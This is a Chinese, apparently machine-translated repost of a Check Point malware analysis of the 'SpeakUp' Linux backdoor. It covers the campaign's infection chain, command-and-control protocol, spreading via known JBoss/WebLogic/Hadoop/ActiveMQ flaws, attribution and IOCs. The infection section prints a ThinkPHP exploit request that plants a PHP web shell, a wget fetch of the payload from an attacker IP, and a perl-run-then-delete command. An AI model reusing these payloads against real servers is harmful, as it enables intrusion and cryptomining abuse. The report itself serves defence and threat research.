- Check Point Research发现了一项利用Linux服务器植入新Backdoor木马的新活动。

- 被称为“SpeakUp”的新木马利用了六种不同Linux发行版中已知的漏洞。



- 该攻击针对全球服务器,包括AWS托管机器。

Check Point的研究人员发现了一项利用Linux服务器植入新Backdoor的新活动,该活动躲避了所有安全厂商。名为“SpeakUp”的新特洛伊木马程序在其命令和控制名称之一后,利用了六种不同Linux发行版中的已知漏洞。这一攻击正在获得动力,目标是东亚和拉丁美洲的服务器,包括AWS托管机器。

SpeakUp的作用是在受感染的子网内部传播,并超越新的IP范围,利用远程代码执行漏洞。此外,SpeakUp还提供了使用未检测到的后门感染Mac设备的能力。



虽然这次新攻击背后的威胁行为者的确切身份仍然未经证实,但Check Point研究人员能够将SpeakUp的作者与Zettabit名下的恶意软件开发者联系起来。虽然SpeakUp的实现方式不同,但它与Zettabit的工艺有很多共同之处。



图2: SpeakUp每天的传播速率

感染矢量

最初的感染向量针对ThinkPHP中最近报告的漏洞,并使用命令注入技术上传服务并执行Perl后门的PHP shell。

剥削分三个步骤:

- 利用CVE-2018-20062上传PHP shell

使用GET请求,ThinkPHP(CVE-2018-20062)中的远程命令执行漏洞将发送到目标服务器,如下所示:

s = / index / \ think \ app / invokefunction&function = call_user_func_array&vars [0] = system&vars [1] [] = echo ^ <?php $ action = $ _GET ['module']; system($ action);? ^ >>的index.php

此shell执行通过查询中的“module”参数发送的命令。

- 服务后门

使用以下资源将另一个HTTP请求发送到目标服务器:

/?module = wget hxxp:// 67 [。] 209.177.163 / ibus -O / tmp / e3ac24a0bcddfacd010a6c10f4a814bc

上述标准注入拉出ibus有效负载并将其存储在/ tmp / e3ac24a0bcddfacd010a6c10f4a814bc

- 启动后门

使用额外的HTTP请求发出执行:

/?module = perl / tmp / e3ac24a0bcddfacd010a6c10f4a814bc ; sleep 2; rm -rf / tmp / e3ac24a0bcddfacd010a6c10f4a814bc

执行perl脚本,使其休眠两秒钟并删除文件以删除任何证据。

后门



我们分析的样本是在2019年1月14日在中国的一台机器上进行的,并于2019年1月9日首次提交给VirusTotal。在撰写本文时,它没有检测到VT。

图3:没有检测到Virus Total中的SpeakUp

为了使安全研究人员能够忍受调查过程,第二阶段的有效载荷采用盐渍基地进行编码64。令我们沮丧的是,C&C通信也使用相同的组合进行编码。

显示的数据包含多个C&C域,IP地址和其他独特参数,以及第二阶段有效负载和附加模块。

在下面的分析中,我们将通过恶意代码,揭示特洛伊木马在受害者机器上运行的不同功能和模块。

受害者登记



SpeakUp使用HTTP上的POST和GET请求与其主要C&C进行通信,后者是speakupomaha [。] com的受感染网站。

第一个POST数据包发送受害者ID和更多介绍性信息,例如已安装脚本的当前版本。(目前为1.0.4)

第一个C&C响应是“needrgr”,这意味着受感染的受害者是服务器新手,需要注册。



之后,特洛伊木马通过执行以下LINUX命令发布有关机器的“完整信息”:

- Uname(-r,-v,-m,-n,-a,-s)

- 我是谁

- Ifconfig -a

- Arp -a

- cat / proc / cpuinfo | grep -c“cpu family”2>&1

- 谁-b

图4:注册过程和介绍性命令

SpeakUp的主要功能



注册过程完成后,SpeakUp会在固定的“爆震”间隔内不断与C&C进行新任务通信。

C&C提供以下命令类型:

“newtask” - 在本地计算机上执行任意代码,从任何远程服务器下载并执行文件,终止或卸载程序并发送更新的指纹数据。

“notask” - 睡3秒钟并要求额外的命令。

newerconfig“ - 更新下载的miner配置文件。

通过使用cron和内部互斥锁来确保SpeakUp的持久性,以确保始终只有一个实例保持活动状态。

感染后交通

一旦受害者成功注册,C&C就开始发送新任务。他们中的大多数操纵机器下载并执行不同的文件。

值得一提的是使用中的User-Agents。SpeakUp定义了受感染机器在与C&C的每次通信中必须使用的三个用户代理。其中两个是MacOS X User-Agents,第三个是散列字符串:

- Mozilla / 5.0(iPad; U; CPU OS 3_2_1,如Mac OS X; en-us)AppleWebKit / 531.21.10(KHTML,与Gecko一样)Mobile / BADDAD

- Mozilla / 5.0(iPad; U; CPU OS 3_2_1,如Mac OS X; en-us)AppleWebKit / 531.21.10(KHTML,如Gecko)Mobile / 7B405

- E9BC3BD76216AFA560BFB5ACAF5731A3

图5: SpeakUp的请求使用salted base64加密,并包含唯一的User-Agent

目前,SpeakUp为XMRig矿工服务于其受监控的受感染服务器。据XMRHunter称,钱包总共拥有约107枚Monero硬币。

图6: SpeakUp接收要执行的其他命令,这次是纯文本。

传播



SpeakUp还为其后门配备了i (原文如此),这是一个python脚本,允许后门扫描并感染其内部和外部子网中的更多Linux服务器。其主要功能是:

- 强制使用预定义的用户名和密码列表尝试登录管理面板。

- 扫描受感染机器的网络环境; 检查共享相同内部和外部子网掩码的服务器上的特定端口的可用性(即255.255.0.0 \ 16)。

- 尝试利用目标服务器中的以下远程执行代码漏洞:

a)CVE-2012-0874:JBoss企业应用平台多个安全绕过漏洞

b)CVE-2010-1871:JBoss Seam Framework远程代码执行

c)JBoss AS 3/4/5/6:远程命令执行(漏洞利用)

d) CVE-2017-10271:Oracle WebLogic wls-wsat组件反序列化RCE

e)CVE-2018-2894:Oracle融合中间件的Oracle WebLogic Server组件中的漏洞。

f)Hadoop YARN ResourceManager - 命令执行(利用)

g)CVE-2016-3088:Apache ActiveMQ文件服务器文件上载远程执行代码漏洞。

成功利用其中一个漏洞将导致在已利用的服务器上部署原始ibus脚本。

攻击者身份和潜在客户

适用于Unix OS的Ibus客户端

在ibus脚本中,我们可以看到有关GNU Emacs的IBus客户端的简短描述。该中IBus客户端是Linux和Unix操作系统的开放源码多种语言输入框架。虽然它支持所有不使用拉丁字母的语言,但似乎主要受众是亚洲用户。描述和文件名是将SpeakUp链接到Ibus框架的唯一元素; 内容没有任何相似之处。

这可能意味着SpeakUp与东亚之间存在联系。

独特的用户代理

SpeakUp与C&C之间的HTTP通信中使用的唯一用户代理是此活动背后威胁行为者身份的可能路径。

唯一字符串主要由“Mobile / BADDAD”,“Mobile / 7B405”和“ E9BC3BD76216AFA560BFB5ACAF5731A3 ”组成。



有趣的是,字符串原来是liteHTTP这个词的md5哈希。

谷歌搜索liteHTTP导致liteHTTP github 项目。

虽然liteHTTP是一个面向Windows客户端的基于C#的bot,但它的模块有点类似于我们的SpeakUp木马。

- 下载并执行

- 启动(具有持久性)

- 系统信息的收集(操作系统,版本,安装位置等)

- 自我更新

- 卸载

该项目由名为zettabithf的用户创建,该用户链接到Hack论坛中具有相同名称的用户。

图7:Zettabit在Hack论坛上的用户描述

Hack论坛的个人资料可能意味着SpeakUp后门的作者是俄语,因为很多评论都是用这种语言写的。他似乎也是一名僵尸网络开发人员,提供建议并发布他的LiteHTTP机器人,它似乎有一个精心设计的GUI界面。

另一个有趣的事情是在他的帖子中多次使用首字母缩略词“Knock”。“Knock”也出现在SpeakUp代码中的几个字符串中。

图8和9:从用户配置文件中获取的LiteHTTP屏幕截图,其中首字母缩写词“Knock”出现

结论

SpeakUp混淆的有效载荷和传播技术毫无疑问是制造中更大威胁的工作。很难想象有人会为了部署少数矿工而建造这样一个复杂的有效载荷阵列。此活动背后的威胁行为者可以在任何给定时间部署额外的有效载荷,可能更具侵入性和攻击性。它能够扫描受感染服务器的周围网络并分发恶意软件。这项活动虽然相对较新,但可能演变成更大,可能更有害的内容。

事实上,这场竞选背后的威胁演员,“Zettabithf”本人,在这方面提供了一些“智慧的话语”:

CloudGuard IaaS是一种先进的威胁防御技术,可以防御您的云基础架构,包括像“SpeakUp”这样的新特洛伊木马。

Check Point IPS刀片提供针对这些威胁的保护:

- HTTP上的命令注入

- NoneCMS ThinkPHP远程执行代码(CVE-2018-20062)

- Oracle WebLogic WLS安全组件远程执行代码(CVE-2017-10271)

- Oracle WebLogic WLS服务器组件任意文件上载(CVE-2018-2894)

- Hadoop YARN ResourceManager远程命令执行

- Apache ActiveMQ文件服务器多方法目录遍历(CVE-2016-3088)

- JBoss Seam 2框架远程执行代码(CVE-2010-1871)

- JBoss企业应用程序平台调用程序Servlet远程执行代码(CVE-2012-0874)

- 红帽JBoss AS远程执行代码

- 可疑的Linux Shell Downloader

Check Point Anti-Bot刀片提供针对此威胁的保护:

- Linux.SpeakUp

国际石油公司

MD5:

SpeakUp脚本:

| 0a4e5831a2d3115acb3e989f0f660a6f |

| 0b5e1eb67be7c3020610b321f68375c1 |

| 968d1906be7eb8321a3afac5fde77467 |

| 074d7a4417d55334952d264c0345d885 |

| f357f32d7c2ddfef4b5850e7506c532b |

| b6311bffcea117dceac5ccac0a243ae5 |

| 2adf4e4512aaafab75e8411aa7121ffa |

| a73c7b777d31b0a8ef270809e2ed6510 |

| 114cda60d215e44baeef22b7db0c64d5 |

| 8f725fc5406ebf679c5c7ade3e8d5f70 |

| 4a80a075c7c6b5e738a7f4b60b7b101f |

| e18749e404baec2aa29f4af001164d1b |

| 1a377b5d5d2162327f0706cc84427780 |

| 1da94e156609d7e880c413a124bad004 |

| 713260a53eff05ad44aad8d6899f1c6e |

| 36cda3c77ba380d6388a01aafcbaa6c7 |

| 0f83482368343f5c811bac84a395d2c0 |

| 8dd6cb5f33d25512805c70bd3db5f433 |

| e4ca1e857034cbe0428d431c15ec8608 |

| 36502273cee61825dc97d62a3dffe729 |

| f16c5a6342ccc253b1de177d3fa310b1 |

| 08d7674532cc226931570e6a99d5ba30 |

| 279c4aa955085480f3ad0c19aa36a93b |

XMRig矿工:

f79be3df4cbfe81028040796733ab07f

a21a3d782d30b51515834a7bf68adc8e

c572a10ca12f3bd9783c6d576aa080fb

b60ec230644b740ca4dd6fd45059a4be

5e6b6fcd7913ae4917b0cdb0f09bf539

ae875c496535be196449547a15205883

068d424a1db93ec0c1f90f5e501449a3

996e0c8190880c8bf1b8ffb0826cf30f

C&CS:

| 67。] 209.177.163 |

| 173。] 82.104.196 |

| 5。] 196.70.86 |

| 120。] 79.247.183 |

| 5。] 2.73.127 / lnsqqFE2jK / pprtnp153WWW.php |

| Speakupomaha [。] COM /杂项/ UI /图像/ Indxe.php |

| Linuxservers [。] 000webhostapp [。] COM / hp.html |

| linuxsrv134 [。] XP3 [。] BIZ |

Monero钱包:

47UW2Qv7AB4CsD8L5WWSvx58ztrzHhcMeYN7AJry9aMZhGDLXGwBHLv8LpaDUxpmdWfqbbfrqpdieQAeVSMCU1qY4BFABPY

4Aa3TcU7ixMVcYwbsw8ENVbFwt4ZuqrNBVij5TRvPCTpGRK5BKBHQPu7ahT7z2A6547a5Lcn7yPZV1xU22ZbviqxUX7JVuP

4An3Radh69LgcTHJf1U3awa9ffej4b6DcUmEv8wirsDm8zRMSjifrwybH2AzHdEsW8eew3rFtk4QbGJMxqitfxmZJhABxpT

本文作者为Mr.Bai,转载请注明。